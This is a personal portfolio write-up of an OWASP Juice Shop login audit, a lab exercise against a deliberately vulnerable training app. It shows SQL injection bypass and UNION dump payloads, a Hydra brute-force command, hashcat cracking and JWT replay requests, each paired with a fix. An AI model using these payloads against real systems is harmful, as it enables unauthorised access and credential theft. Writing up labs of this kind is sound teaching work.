            The first step is to inspect the application's source code in order to understand how authentication is implemented 
            and to identify any exposed user information. During this analysis, we can observe patterns in email formatting 
            (e.g. <code>user@juice-sh.op</code>) and potentially discover valid or test accounts already present in the system. 
            This allows us to target specific users more effectively — for example, attempting authentication as the admin user 
            using <code>admin@juice-sh.op</code>.
            </p>
            <p>Open Burp Suite, intercept the POST request to <code style="font-family:var(--font-mono);color:var(--yellow);">/rest/user/login</code>, and modify the email field. The injected payload terminates the string and comments out the password check entirely.</p>

            <ol class="step-list">
                <li>Open the Juice Shop login page and start Burp Suite's Intercept.</li>
                <li>Enter any value in the email and password fields and click Login.</li>
                <li>In Burp Intercept, modify the <code style="font-family:var(--font-mono);color:var(--yellow);">email</code> body parameter to the payload below.</li>
                <li>Forward the request. The application logs you in as the admin user.</li>
            </ol>

            <pre data-label="Burp Suite — Request Body">
<code class="comment"># Payload: terminates the email string, injects OR true, comments out password check</code>
<code class="input">email=admin@juice-sh.op'--&amp;password=anything</code>

<code class="comment"># Resulting SQL sent to the database:</code>
<code class="fail">SELECT * FROM Users WHERE email = 'admin@juice-sh.op'--' AND password = '...' AND deletedAt IS NULL</code>
<code class="comment"># Everything after -- is ignored by SQLite. Query becomes:</code>
<code class="pass">SELECT * FROM Users WHERE email = 'admin@juice-sh.op'</code></pre>

            <div class="screenshot">
                <div class="screenshot-label">📸 Screenshot — Burp Suite intercept showing the payload</div>
                <img src="../images/burp-invalid.png" alt="sqli-burp-intercept.png" style="width:100%;display:block;">
            </div>

            <div class="screenshot">
                <div class="screenshot-label">📸 Screenshot — Juice Shop responding with a valid JWT token after the SQL injection</div>
                <img src="../images/burp-valid.png" alt="sqli-response-token.png" style="width:100%;display:block;">
            </div>

            <!-- ALTERNATIVE PAYLOAD -->

            <p>
With a valid email pattern identified, we can craft a more targeted SQL injection payload and test it using 
Burp Suite. However, even without any prior knowledge of valid emails, authentication can still be bypassed 
using a boolean-based SQL injection such as <code>' OR '1'='1'--</code>, which forces the query to return 
a valid user regardless of the provided credentials:
</p>
            <pre data-label="Alternative payload — any account">
<code class="input">email=' OR '1'='1'--&amp;password=anything</code>

<code class="comment"># Resulting SQL:</code>
<code class="fail">SELECT * FROM Users WHERE email = '' OR '1'='1'</code>
<code class="comment"># Returns the first user in the database (typically the admin)</code></pre>

            <div class="screenshot">
                <div class="screenshot-label">📸 Screenshot — Juice Shop login form with a boolean-based SQL injection</div>
                <img src="../images/login-sql-inj.png" alt="login-sql-inj.png" style="width:100%;display:block;">
            </div>

            <div class="screenshot">
                <div class="screenshot-label">📸 Screenshot — Juice Shop successful login after boolean-based SQL injection</div>
                <img src="../images/login-sql-inj-scc.png" alt="login-sql-inj-scc.png" style="width:100%;display:block;">
            </div>

            <!-- FIX -->
            <h3 style="margin-top:28px;">How to Fix</h3>
            <p>Replace the raw string query with Sequelize's parameterised <code style="font-family:var(--font-mono);color:var(--yellow);">findOne()</code>. The ORM handles all escaping automatically — user input is never concatenated into SQL.</p>

            <div class="diff-grid">
                <div class="diff-panel">
                    <div class="diff-panel-header before">❌ Vulnerable</div>
                    <pre>
<code class="fail">models.sequelize.query(
  `SELECT * FROM Users WHERE email = '${req.body.email || ''}'
   AND password = '${security.hash(req.body.password || '')}'
   AND deletedAt IS NULL`,
  { model: UserModel, plain: true }
)</code></pre>
                </div>
                <div class="diff-panel">
                    <div class="diff-panel-header after">✅ Fixed</div>
                    <pre>
<code class="fix">UserModel.findOne({
  where: {
    email: req.body.email,
    password: security.hash(
      req.body.password || ''
    ),
    deletedAt: null
  }
})</code></pre>
                </div>
            </div>

            <div class="callout info">
                <span class="callout-icon">💡</span>
                <p>Sequelize's <code style="font-family:var(--font-mono);">where</code> clause passes values as bound parameters to the underlying driver. User input is treated as data, never as SQL syntax.</p>
            </div>

        </div>
    </div>

    <!-- ════════════════════════════════════════════════════════════ -->
    <!-- VULN 02 — HARDCODED CREDENTIALS -->
    <!-- ════════════════════════════════════════════════════════════ -->
    <div class="vuln-entry">
        <div class="vuln-header high">
            <span class="vuln-index">02</span>
            <div class="vuln-header-text">
                <p class="vuln-title">Hardcoded Credentials in Source Code</p>
                <p class="vuln-subtitle">Plaintext passwords committed to the repository</p>
            </div>
            <span class="severity-badge high">High</span>
        </div>
        <div class="vuln-body">

            <p>The <code style="font-family:var(--font-mono);color:var(--yellow);">verifyPreLoginChallenges()</code> function contains multiple real user passwords written in plaintext directly in the source code. Anyone with access to the repository — including any contributor, contractor, or attacker who obtains the source — immediately has valid credentials for multiple accounts.</p>

            <h3 style="margin-top:24px;">Vulnerable Code</h3>
            <pre data-label="routes/login.ts — verifyPreLoginChallenges()">
<code class="neutral">function verifyPreLoginChallenges (req: Request) {
</code><code class="hilite">  challengeUtils.solveIf(challenges.loginSupportChallenge, () => {
    return req.body.email    === 'support@juice-sh.op'
        && req.body.password === 'J6aVjTgOpRs@?5l!Zkq2AYnCE@RF$P'  // ❌ plaintext in source
  })
  challengeUtils.solveIf(challenges.loginRapperChallenge, () => {
    return req.body.email    === 'mc.safesearch@juice-sh.op'
        && req.body.password === 'Mr. N00dles'                        // ❌ plaintext in source
  })
  challengeUtils.solveIf(challenges.loginAmyChallenge, () => {
    return req.body.email    === 'amy@juice-sh.op'
        && req.body.password === 'K1f.....................'             // ❌ plaintext in source
  })
  challengeUtils.solveIf(challenges.exposedCredentialsChallenge, () => {
    return req.body.email    === 'testing@juice-sh.op'
        && req.body.password === 'IamUsedForTesting'                  // ❌ plaintext in source
  })
</code><code class="neutral">}</code></pre>

            <h3 style="margin-top:28px;">How to Exploit</h3>
            <p>No tooling required. Clone or browse the repository and use the credentials directly against the login endpoint.</p>

            <ol class="step-list">
                <li>Navigate to the public GitHub repository or obtain the source through any means (leaked archive, insider access, decompiled bundle).</li>
                <li>Search the source for the keyword <code style="font-family:var(--font-mono);color:var(--yellow);">solveIf</code> or simply grep for password strings.</li>
                <li>Use the extracted credentials directly in the login form or via curl.</li>
            </ol>

            <pre data-label="Exploitation — curl">
<code class="command">curl -s -X POST http://localhost:3000/rest/user/login \
  -H "Content-Type: application/json" \
  -d '{"email":"support@juice-sh.op","password":"J6aVjTgOpRs@?5l!Zkq2AYnCE@RF$P"}'</code>

<code class="comment"># Response — valid token returned immediately</code>
<code class="pass">{"authentication":{"token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.[base64].ct4ojpRW96-aUFzECvx1_npZ4W-VgbkxxTx8O7jVHNaRA3ARZF74FrJWPwTkkmqBUnM9gJIAc7SaPs32pwsZA09WIZSuu82z1GzPoyEXrJYLjCXmyRAipSvVNKTXdkRFyiTRkCTbLDXEiJlhA5PKpy9_vq80dETMb3-we1VpUOo","bid":6,"umail":"support@juice-sh.op"}} </code></pre>

            <div class="screenshot">
                <div class="screenshot-label">📸 Screenshot — Login form with hardcoded credentials found in the source file</div>
                <img src="../images/login-stored.png" alt="login-stored.png" style="width:100%;display:block;">
            </div>

            <div class="screenshot">
                <div class="screenshot-label">📸 Screenshot — successful login as support account using the hardcoded password</div>
                <img src="../images/login-stored-scc.png" alt="login-stored-scc.png" style="width:100%;display:block;">
            </div>

            <h3 style="margin-top:28px;">How to Fix</h3>
            <p>Remove all plaintext credentials from source code. Load secrets exclusively from environment variables or a secrets manager at runtime. In production, these challenge verifications should be removed entirely.</p>

            <div class="diff-grid">
                <div class="diff-panel">
                    <div class="diff-panel-header before">❌ Vulnerable</div>
                    <pre>
<code class="fail">challengeUtils.solveIf(
  challenges.loginSupportChallenge,
  () => {
    return req.body.password ===
      'J6aVjTgOpRs@?5l!Zkq2AYnCE@RF$P'
  }
)</code></pre>
                </div>
                <div class="diff-panel">
                    <div class="diff-panel-header after">✅ Fixed</div>
                    <pre>
<code class="fix">challengeUtils.solveIf(
  challenges.loginSupportChallenge,
  () => {
    return req.body.password ===
      process.env.SUPPORT_ACCOUNT_PASSWORD
  }
)
// Loaded from .env / vault at runtime
// Never committed to the repository</code></pre>
                </div>
            </div>

        </div>
    </div>

  <!-- ════════════════════════════════════════════════════════════ -->
<!-- VULN 03 — NO RATE LIMITING -->
<!-- ════════════════════════════════════════════════════════════ -->
<div class="vuln-entry">
    <div class="vuln-header high">
        <span class="vuln-index">03</span>
        <div class="vuln-header-text">
            <p class="vuln-title">No Rate Limiting / Brute Force Protection</p>
            <p class="vuln-subtitle">Login endpoint accepts unlimited requests with no throttling</p>
        </div>
        <span class="severity-badge high">High</span>
    </div>

    <div class="vuln-body">

        <p>
            The login endpoint does not implement rate limiting, account lockout, or any form of automated abuse prevention.
            This allows an attacker to perform unlimited authentication attempts against a valid user account without restriction,
            making brute force and credential stuffing attacks feasible at scale.
        </p>

        <h3 style="margin-top:24px;">Vulnerable Code</h3>
        <pre data-label="routes/login.ts — no middleware present">
<code class="neutral">// In app.ts / server setup — the route is registered with no rate limiting:</code>
<code class="hilite">app.post('/rest/user/login', login())
// ❌ No express-rate-limit middleware
// ❌ No account lockout after repeated failures
// ❌ No CAPTCHA or challenge mechanism</code></pre>

        <h3 style="margin-top:28px;">How to Exploit</h3>
        <p>
            The attack requires a valid email address, which in this case was obtained from
            <strong style="color:var(--text-primary);">hardcoded credentials identified in the application source code</strong>
            during a previous vulnerability analysis.
        </p>

        <p>
            With a valid username identified, automated tools such as <strong style="color:var(--text-primary);">Hydra</strong>
            or Burp Suite Intruder can be used to test large password lists against the login endpoint.
            Due to the absence of rate limiting, the application does not introduce delays, blocking, or progressive defenses.
        </p>

        <ol class="step-list">
            <li>Confirm a valid email address (previously extracted from hardcoded credentials in the source code).</li>
            <li>Prepare a password wordlist such as <code style="font-family:var(--font-mono);color:var(--yellow);">rockyou.txt</code>.</li>
            <li>Run automated login attempts against <code style="font-family:var(--font-mono);color:var(--yellow);">/rest/user/login</code>.</li>
            <li>Observe that the server continues to accept requests without lockout, delay, or throttling mechanisms.</li>
        </ol>

        <pre data-label="Hydra — brute force command">
<code class="command">hydra -l testing@juice-sh.op \
      -P /usr/share/wordlists/rockyou.txt \
      -s 3000 \
      localhost \
      http-post-form \
      "/rest/user/login:email=^USER^&password=^PASS^:Invalid email or password"</code></pre>

                            <div class="screenshot">
            <div class="screenshot-label">
                📸 Screenshot — Hydra output demonstrating successful password discovery
            </div>
            <img src="../images/brute-hydra.png" alt="ratelimit-hydra-success.png" style="width:100%;display:block;">
        </div>

        <p>
            <strong style="color:var(--text-primary);">Burp Suite Intruder alternative:</strong>
        </p>

            <ol class="step-list">
            <li>Capture POST /rest/user/login request</li>
            <li>Send to Intruder and mark password parameter</li>
            <li>Load wordlist (e.g. rockyou.txt)</li>
            <li>Observe responses — no 429 / lockout behavior is triggered</li>
        </ol>


        <div class="screenshot">
            <div class="screenshot-label">
                📸 Screenshot — Burp Suite Intruder attacking login endpoint without rate limiting
            </div>
            <img src="../images/brute-burp.png" alt="ratelimit-burp-intruder.png" style="width:100%;display:block;">
        </div>


        <h3 style="margin-top:28px;">How to Fix</h3>
        <p>
            Implement rate limiting on authentication endpoints using middleware such as
            <code style="font-family:var(--font-mono);color:var(--yellow);">express-rate-limit</code>,
            combined with per-account failed login tracking and optional CAPTCHA challenges after repeated failures.
        </p>

        <div class="diff-grid">
            <div class="diff-panel">
                <div class="diff-panel-header before">❌ Vulnerable</div>
                <pre>
<code class="fail">// No protection applied
app.post('/rest/user/login', login())</code></pre>
            </div>

            <div class="diff-panel">
                <div class="diff-panel-header after">✅ Fixed</div>
                <pre>
<code class="fix">import rateLimit from 'express-rate-limit'

const loginLimiter = rateLimit({
  windowMs: 15 * 60 * 1000,
  max: 10,
  message: 'Too many login attempts',
  standardHeaders: true,
})

app.post(
  '/rest/user/login',
  loginLimiter,
  login()
)</code></pre>
            </div>
        </div>

    </div>
</div>

<!-- ════════════════════════════════════════════════════════════ -->
<!-- VULN 04 — WEAK HASHING -->
<!-- ════════════════════════════════════════════════════════════ -->
<div class="vuln-entry">
    <div class="vuln-header high">
        <span class="vuln-index">04</span>
        <div class="vuln-header-text">
            <p class="vuln-title">Weak Password Hashing (MD5)</p>
            <p class="vuln-subtitle">security.hash() uses unsalted MD5 — instantly crackable when extracted</p>
        </div>
        <span class="severity-badge high">High</span>
    </div>
    <div class="vuln-body">
        <p>The <code style="font-family:var(--font-mono);color:var(--yellow);">security.hash()</code> function in OWASP Juice Shop uses plain MD5 without salt or work factor. This makes password hashes extremely easy to crack once they are obtained from the database.</p>

        <h3 style="margin-top:24px;">Vulnerable Code</h3>
        <pre data-label="lib/insecurity.ts — security.hash()">
<code class="neutral">// The hash function used for password storage and login</code>
<code class="hilite">export const hash = (data: string) => crypto.createHash('md5').update(data).digest('hex')</code>
<code class="comment">// Used during login (in login.ts):</code>
<code class="hilite">... AND password = '${security.hash(req.body.password || '')}' ...</code></pre>

        <h3 style="margin-top:28px;">How to Discover the Hashes</h3>
        <p>The password hashes can be extracted using the same SQL injection vulnerability in the product search endpoint (<code>/rest/products/search</code>).</p>
        
        <ol class="step-list">
            <li>Open the Juice Shop homepage and go to the search bar.</li>
            <li>Use the following payload to dump the <code>Users</code> table via UNION-based SQL injection:</li>
        </ol>
        
        <pre data-label="SQL Injection Payload to Extract Hashes">
<code class="input">http://localhost:3000/rest/products/search?q=qwert')) UNION SELECT id,email,password,NULL,NULL,NULL,NULL,NULL,NULL FROM Users--</code></pre>

        <p>After submitting the payload, the JSON response (or the rendered search results) will contain extra entries where the <strong>email</strong> and <strong>password</strong> fields appear. The <code>password</code> column contains the unsalted MD5 hashes for all users, including the administrator.</p>

        <div class="screenshot">
            <div class="screenshot-label">
                📸 Screenshot — Extracted Password Hashes via SQLi
            </div>
            <img src="../images/print-hashes.png" alt="SQL Injection dumping MD5 password hashes" style="width:100%;display:block;">
        </div>

        <h3 style="margin-top:28px;">How to Exploit (Cracking the Hashes)</h3>
        <p>Once the hashes are extracted, they can be cracked instantly because they are unsalted MD5.</p>
        
        <ol class="step-list">
            <li>Copy the MD5 hashes from the <code>password</code> column (e.g. <code>0192023a7bbd73250516f069df18b500</code> for the admin account).</li>
            <li>Use <strong>hashcat</strong> (or John the Ripper / online crackers) in raw MD5 mode:</li>
        </ol>

        <pre data-label="hashcat — Cracking the extracted MD5 hashes">
<code class="comment"># Example hash from admin@juice-sh.op</code>
<code class="input">0192023a7bbd73250516f069df18b500</code>
<code class="command">hashcat -m 0 -a 0 hashes.txt /usr/share/wordlists/rockyou.txt --force</code>
<code class="comment"># Result (cracked in &lt; 1 second):</code>
<code class="pass">0192023a7bbd73250516f069df18b500:admin123</code></pre>

        <div class="screenshot">
            <div class="screenshot-label">📸 Screenshot — hashcat successfully cracking the MD5 hash to "admin123"</div>
            <img src="../images/hashcat.png" alt="hashcat output showing cracked password" style="width:100%;display:block;">
        </div>

        <h3 style="margin-top:28px;">Why This Is Dangerous</h3>
        <ul>
            <li>No salt → identical passwords produce identical hashes</li>
            <li>No work factor → billions of guesses per second on modern hardware</li>
            <li>Combined with SQL injection → full account takeover is trivial</li>
        </ul>

        <h3 style="margin-top:28px;">How to Fix</h3>
        <p>Replace the insecure MD5 hashing with a modern, adaptive password hashing algorithm such as <code>bcrypt</code>, <code>Argon2</code>, or <code>scrypt</code>.</p>
        
        <div class="diff-grid">
            <div class="diff-panel">
                <div class="diff-panel-header before">❌ Vulnerable</div>
                <pre>
<code class="fail">// lib/insecurity.ts
export const hash = (data: string) =>
  crypto
    .createHash('md5')
    .update(data)
    .digest('hex')
// No salt. No work factor.
// Crackable in milliseconds.</code></pre>
            </div>
            <div class="diff-panel">
                <div class="diff-panel-header after">✅ Fixed</div>
                <pre>
<code class="fix">import bcrypt from 'bcrypt'

// On user registration:
export const hashPassword = async (pw: string) =>
  bcrypt.hash(pw, 12)

// On login:
export const verifyPassword = async (plain: string, stored: string) =>
  bcrypt.compare(plain, stored)</code></pre>
            </div>
        </div>
    </div>
</div>

   <!-- ════════════════════════════════════════════════════════════ -->
    <!-- VULN 05 — USERNAME ENUMERATION -->
    <!-- ════════════════════════════════════════════════════════════ -->
    <div class="vuln-entry">
        <div class="vuln-header medium">
            <span class="vuln-index">05</span>
            <div class="vuln-header-text">
                <p class="vuln-title">Username / Email Enumeration</p>
                <p class="vuln-subtitle">Response timing and error messages reveal valid accounts</p>
            </div>
            <span class="severity-badge medium">Medium</span>
        </div>
        <div class="vuln-body">

            <p>The login handler has two enumeration vectors: the error message is identical for both cases (<code style="font-family:var(--font-mono);color:var(--yellow);">Invalid email or password</code>), which is good — but the <strong style="color:var(--text-primary);">response time differs</strong> depending on whether the email exists. When an email is not found the query returns immediately; when it is found the password hash comparison runs, adding measurable latency. An attacker can use timing to build a list of valid email addresses.</p>

            <h3 style="margin-top:24px;">Vulnerable Code</h3>
            <pre data-label="routes/login.ts — response path">
<code class="neutral">.then((authenticatedUser) => {
  const user = utils.queryResultToJson(authenticatedUser)
  if (user.data?.id && user.data.totpSecret !== '') {
    </code><code class="comment">// ← Path A: email found, TOTP required — longer path</code>
<code class="neutral">    res.status(401).json({ status: 'totp_token_required', ... })
  } else if (user.data?.id) {
    </code><code class="comment">// ← Path B: email found, no TOTP — afterLogin() runs</code>
<code class="neutral">    afterLogin(user, res, next)
  } else {
    </code><code class="comment">// ← Path C: email NOT found — immediate short-circuit</code>
<code class="hilite">    res.status(401).send(res.__('Invalid email or password.'))
    // ❌ Timing difference between Path C and Paths A/B leaks email validity</code>
<code class="neutral">  }
})</code></pre>

            <h3 style="margin-top:28px;">How to Exploit</h3>
            <p>Use <strong style="color:var(--text-primary);">Burp Suite Intruder</strong> with a list of candidate email addresses. Measure response times — requests with valid emails will consistently take longer than invalid ones.</p>

            <ol class="step-list">
                <li>Capture a login POST request and send to Burp Intruder.</li>
                <li>Set the email parameter as the payload position with a list of candidate addresses.</li>
                <li>Run the attack and sort results by <strong style="color:var(--text-primary);">Response Received</strong> time in the results tab.</li>
                <li>Valid emails will cluster around a higher response time than invalid ones.</li>
            </ol>

            <pre data-label="Burp Suite — timing observation">
<code class="comment"># Invalid email — query finds nothing, returns fast</code>
<code class="fail">POST /rest/user/login  →  401  |  Response time: ~12ms  (email not found)</code>

<code class="comment"># Valid email — hash comparison runs, slightly slower</code>
<code class="pass">POST /rest/user/login  →  401  |  Response time: ~38ms  (email found, wrong password)</code></pre>


            <h3 style="margin-top:28px;">How to Fix</h3>
            <p>Always run the password comparison regardless of whether the email was found, using a pre-computed dummy hash. This makes the response time constant for both valid and invalid email addresses.</p>

            <div class="diff-grid">
                <div class="diff-panel">
                    <div class="diff-panel-header before">❌ Vulnerable</div>
                    <pre>
<code class="fail">// Short-circuits immediately if email not found
// — measurable timing difference
.then((authenticatedUser) => {
  const user = queryResultToJson(authenticatedUser)
  if (user.data?.id) {
    afterLogin(user, res, next)
  } else {
    res.status(401).send('Invalid email or password.')
    // ❌ Skips hash work — returns faster
  }
})</code></pre>
                </div>
                <div class="diff-panel">
                    <div class="diff-panel-header after">✅ Fixed</div>
                    <pre>
<code class="fix">// Always run bcrypt.compare — constant time
const DUMMY_HASH = await bcrypt.hash('dummy', 12)

.then(async (authenticatedUser) => {
  const user = queryResultToJson(authenticatedUser)
  const storedHash = user.data?.password ?? DUMMY_HASH
  const valid = await bcrypt.compare(
    req.body.password || '', storedHash
  )
  if (valid && user.data?.id) {
    afterLogin(user, res, next)
  } else {
    // Same code path — same timing
    res.status(401).send('Invalid email or password.')
  }
})</code></pre>
                </div>
            </div>

        </div>
    </div>

    <!-- ════════════════════════════════════════════════════════════ -->
    <!-- VULN 06 — JWT INVALIDATION -->
    <!-- ════════════════════════════════════════════════════════════ -->
    <div class="vuln-entry">
        <div class="vuln-header medium">
            <span class="vuln-index">06</span>
            <div class="vuln-header-text">
                <p class="vuln-title">JWT Tokens Never Invalidated</p>
                <p class="vuln-subtitle">Tokens remain valid after logout — no server-side revocation</p>
            </div>
            <span class="severity-badge medium">Medium</span>
        </div>
        <div class="vuln-body">

            <p>After a successful login, the application issues a JWT and stores it in an in-memory map (<code style="font-family:var(--font-mono);color:var(--yellow);">security.authenticatedUsers</code>). There is no expiry enforcement on this map, and the logout endpoint removes the token from client storage but does not add it to a server-side denylist. An attacker who captures a token (via XSS, network sniffing, or log exposure) can reuse it indefinitely — even after the user has logged out.</p>

            <h3 style="margin-top:24px;">Vulnerable Code</h3>
            <pre data-label="routes/login.ts — afterLogin()">
<code class="neutral">function afterLogin (user, res, next) {
  BasketModel.findOrCreate({ where: { UserId: user.data.id } })
    .then(([basket]) => {
      const token = security.authorize(user)
      user.bid = basket.id
</code><code class="hilite">      security.authenticatedUsers.put(token, user)
      // ❌ Token stored in-memory with no TTL
      // ❌ No mechanism to invalidate after logout
      // ❌ Captured token remains valid until server restarts</code>
<code class="neutral">      res.json({ authentication: { token, bid: basket.id, umail: user.data.email } })
    })
}</code></pre>

            <h3 style="margin-top:28px;">How to Exploit</h3>
            <p>Capture a valid JWT token (e.g. from browser DevTools or an intercepted request), log the user out through the UI, then replay the token against authenticated endpoints.</p>

            <ol class="step-list">
                <li>Log in and copy the JWT from the response or from <code style="font-family:var(--font-mono);color:var(--yellow);">localStorage</code> in browser DevTools.</li>
                <li>Log out of the application through the normal UI.</li>
                <li>Send an authenticated API request using the old token — it will still succeed.</li>
            </ol>

            <pre data-label="Replay attack — curl">
<code class="comment"># 1. Capture token at login</code>
<code class="input">TOKEN="eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9..."</code>

<code class="comment"># 2. Log out (client-side only, token not server-invalidated)</code>

<code class="comment"># 3. Reuse the token — still accepted</code>
<code class="command">curl -H "Authorization: Bearer $TOKEN" \
     http://localhost:3000/api/Users/1</code>

<code class="pass">{"status":"success","data":{"id":1,"email":"admin@juice-sh.op",...}}</code>
<code class="comment"># ❌ Server accepted the "logged-out" token</code></pre>

            <div class="screenshot">
                <div class="screenshot-label">📸 Screenshot — Replaying a logged-out JWT token and receiving a successful authenticated response</div>
                <img src="../images/jwt.png" alt="jwt-replay-success.png" style="width:100%;display:block;">
            </div>

            <h3 style="margin-top:28px;">How to Fix</h3>
            <p>Implement a token denylist (backed by Redis for production) and set a short <code style="font-family:var(--font-mono);color:var(--yellow);">exp</code> claim. On logout, add the token's JTI (JWT ID) to the denylist and reject it on all subsequent requests.</p>

            <div class="diff-grid">
                <div class="diff-panel">
                    <div class="diff-panel-header before">❌ Vulnerable</div>
                    <pre>
<code class="fail">// Token issued with no expiry enforcement
const token = security.authorize(user)
security.authenticatedUsers.put(token, user)

// Logout just deletes the client cookie —
// no server-side invalidation</code></pre>
                </div>
                <div class="diff-panel">
                    <div class="diff-panel-header after">✅ Fixed</div>
                    <pre>
<code class="fix">// Issue short-lived JWT with jti claim
const jti = crypto.randomUUID()
const token = jwt.sign(
  { userId: user.data.id, jti },
  JWT_SECRET,
  { expiresIn: '15m' }
)

// On logout — add jti to Redis denylist
await redis.set(jti, '1', 'EX', 900)

// On every authenticated request — check denylist
const { jti } = jwt.verify(token, JWT_SECRET)
if (await redis.get(jti)) {
  return res.status(401).json({ error: 'Token revoked' })
}</code></pre>
                </div>
            </div>

        </div>
    </div>

    <!-- ── ATTACK CHAIN ── -->
    <h2 class="section-title" style="margin-top:60px;">Real-World Attack Chain</h2>
    <p>These vulnerabilities do not exist in isolation. A real attacker would chain them together in sequence:</p>

    <ol class="step-list">
        <li><strong style="color:var(--text-primary);">SQL Injection</strong> — Bypass authentication entirely, log in as admin without any password.</li>
        <li><strong style="color:var(--text-primary);">SQL Injection (data exfiltration)</strong> — Dump the entire Users table, including all MD5 password hashes and email addresses.</li>
        <li><strong style="color:var(--text-primary);">Weak Hashing</strong> — Crack the dumped MD5 hashes offline with hashcat in seconds. Recover all user passwords.</li>
        <li><strong style="color:var(--text-primary);">Credential Stuffing</strong> — Use the recovered plaintext passwords against other services (Gmail, LinkedIn) — most users reuse passwords.</li>
        <li><strong style="color:var(--text-primary);">Hardcoded Credentials</strong> — Log in as privileged accounts (support, testing) directly from source code without any cracking needed.</li>
        <li><strong style="color:var(--text-primary);">JWT Replay</strong> — After establishing a session, keep the token indefinitely — no logout can revoke it.</li>
    </ol>

    <div class="callout danger">
        <span class="callout-icon">🔥</span>
        <p>Vulnerability 01 (SQL Injection) alone compromises the entire application. The remaining five vulnerabilities remove every safety net that might otherwise limit the blast radius of a successful attack.</p>
    </div>

    <!-- ── REMEDIATION CHECKLIST ── -->
    <h2 class="section-title" style="margin-top:60px;">Remediation Checklist</h2>

    <ul class="check-list">
        <li><span class="icon fail">[ ]</span> Replace raw <code style="font-family:var(--font-mono);color:var(--yellow);">sequelize.query()</code> with parameterised <code style="font-family:var(--font-mono);color:var(--yellow);">UserModel.findOne()</code></li>
        <li><span class="icon fail">[ ]</span> Remove all plaintext passwords from <code style="font-family:var(--font-mono);color:var(--yellow);">verifyPreLoginChallenges()</code> — move to env vars</li>
        <li><span class="icon fail">[ ]</span> Add <code style="font-family:var(--font-mono);color:var(--yellow);">express-rate-limit</code> middleware with a 10 req / 15 min window on the login route</li>
        <li><span class="icon fail">[ ]</span> Replace <code style="font-family:var(--font-mono);color:var(--yellow);">security.hash()</code> (MD5) with <code style="font-family:var(--font-mono);color:var(--yellow);">bcrypt</code> or <code style="font-family:var(--font-mono);color:var(--yellow);">argon2</code> with work factor ≥ 12</li>
        <li><span class="icon fail">[ ]</span> Implement constant-time password verification with a dummy hash for unknown emails</li>
        <li><span class="icon fail">[ ]</span> Implement JWT denylist (Redis-backed) and short <code style="font-family:var(--font-mono);color:var(--yellow);">exp</code> claims (15 min)</li>
        <li><span class="icon fail">[ ]</span> Re-hash all existing MD5 passwords in the database on next user login (migration strategy)</li>
        <li><span class="icon fail">[ ]</span> Run Checkov or a SAST tool on the repository to catch secrets committed to source</li>
    </ul>

    <!-- ── WHAT I LEARNED ── -->
    <h3 style="margin-top:50px;">🧠 What I Learned</h3>

    <ul class="features-list">
        <li>How a <strong>single SQL injection</strong> can cascade into a full account takeover chain for every user in the database</li>
        <li>Why <strong>ORM parameterisation</strong> is not optional — raw string queries should never contain user input</li>
        <li>The practical difference between <strong>cryptographic hashes</strong> (MD5/SHA) and <strong>password hashing functions</strong> (bcrypt/argon2)</li>
        <li>How <strong>timing side-channels</strong> can leak information even when error messages are identical</li>
        <li>Why <strong>JWTs need server-side revocation</strong> — stateless tokens are convenient but dangerous without a denylist</li>
        <li>How to use <strong>Burp Suite, Hydra, and hashcat</strong> to prove real-world exploitability, not just theoretical risk</li>
    </ul>

    <br>
    <div style="font-family:var(--font-mono);font-size:0.82rem;color:var(--text-muted);padding:20px 0;border-top:1px solid var(--text-muted);margin-top:20px;">
        📁 &nbsp;<a href="https://github.com/MarcoAbreu2002/MarcoAbreu2002.github.io/tree/main/projects/Owasp-Juice-Shop" style="color:var(--accent-color);text-decoration:none;">github.com/MarcoAbreu2002</a>
        &nbsp;·&nbsp;
        <span>OWASP Juice Shop — Login Security Audit &copy; 2026</span>
    </div>

</div>
</section>

<footer>
    <p>Marco Abreu &copy; 2026</p>
</footer>

</body>
</html>
</file>
<file: style.css>
/* Base Reset */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --bg-color: #0a192f;
    --light-bg: #112240;
    --text-color: #8892b0;
    --heading-color: #ccd6f6;
    --accent-color: #64ffda; /* Cyber Green */
    --font-mono: 'JetBrains Mono', monospace;
    --font-sans: 'Inter', sans-serif;
}

body {
    background-color: var(--bg-color);
    color: var(--text-color);
    font-family: var(--font-sans);
    line-height: 1.6;
}

a {
    text-decoration: none;
    color: inherit;
    transition: 0.3s;
}

ul {
    list-style: none;
}

/* Typography */
h1, h2, h3 {
    color: var(--heading-color);
    font-weight: 700;
}

.section-title {
    font-family: var(--font-mono);
    color: var(--heading-color);
    font-size: 1.8rem;
    margin-bottom: 2rem;
    display: flex;
    align-items: center;
}

.section-title::after {
    content: "";
    display: block;
    width: 200px;
    height: 1px;
    background: #233554;
    margin-left: 20px;
}

/* Navbar */
.navbar {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px 50px;
    position: fixed;
    width: 100%;
    background: rgba(10, 25, 47, 0.95);
    backdrop-filter: blur(10px);
    z-index: 1000;
}

.logo {
    color: var(--accent-color);
    font-family: var(--font-mono);
    font-weight: bold;
    font-size: 1.2rem;
}

.nav-links {
    display: flex;
    gap: 30px;
}

.nav-links a {
    font-family: var(--font-mono);
    font-size: 0.9rem;
}

.nav-links a:hover {
    color: var(--accent-color);
}

/* Hero Section */
.hero {
    height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0 20px;
}

.container {
    max-width: 1000px;
    width: 100%;
    margin: 0 auto;
}

.terminal-text {
    font-family: var(--font-mono);
    color: var(--accent-color);
    margin-bottom: 20px;
    font-size: 1.1rem;
}

.cursor {
    animation: blink 1s infinite;
}

@keyframes blink {
    0%, 100% { opacity: 1; }
    50% { opacity: 0; }
}

.hero h1 {
    font-size: 4rem;
    line-height: 1.1;
    margin-bottom: 20px;
}

.subtitle {
    max-width: 500px;
    margin-bottom: 40px;
    font-size: 1.1rem;
}

.btn {
    display: inline-block;
    padding: 12px 28px;
    border: 1px solid var(--accent-color);
    color: var(--accent-color);
    font-family: var(--font-mono);
    border-radius: 4px;
}

.btn:hover {
    background: rgba(100, 255, 218, 0.1);
}

/* Sections General */
.section {
    padding: 100px 50px;
}

/* About Grid */
.about-content {
    display: grid;
    grid-template-columns: 2fr 1fr;
    gap: 50px;
}

.stat-card {
    background: var(--light-bg);
    padding: 20px;
    margin-bottom: 15px;
    border-radius: 5px;
    border-left: 3px solid var(--accent-color);
}

.stat-card h3 {
    color: var(--accent-color);
    font-family: var(--font-mono);
}

/* Skills */
.skills-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 20px;
